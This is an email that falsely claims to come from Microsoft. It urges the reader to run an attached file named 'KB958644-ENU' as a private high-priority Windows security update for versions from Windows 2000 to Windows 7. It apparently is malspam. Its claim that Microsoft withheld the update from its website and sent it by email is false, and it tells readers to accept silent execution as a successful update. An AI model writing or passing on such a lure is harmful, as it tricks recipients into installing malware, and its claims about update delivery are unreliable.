 Dear Microsoft Customer,

Please notice that Microsoft company has recently issued a Security Update for OS Microsoft Windows. The update applies to the following OS versions: Microsoft Windows 2000, Microsoft Windows Millenium, Microsoft Windows XP, Microsoft Windows Vista and Microsoft Windows 7.

Please notice, that present update applies to high-priority updates category. In order to help protect your computer against security threats and performance problems, we strongly recommend you to install this update.

Since public distribution of this Update through the official website http://www.microsoft.com would have result in efficient creation of a malicious software, we made a decision to issue an experimental private version of an update for all Microsoft Windows OS users.

As your computer is set to receive notifications when new updates are available, you have received this notice.

In order to start the update, please follow the step-by-step instruction:
1. Run the file, that you have received along with this message KB958644-ENU
2. Carefully follow all the instructions you see on the screen.

If nothing changes after you have run the file, probably in the settings of your OS you have an indication to run all the updates at a background routine. In that case, at this point the upgrade of your OS will be finished.

We apologize for any inconvenience this back order may be causing you.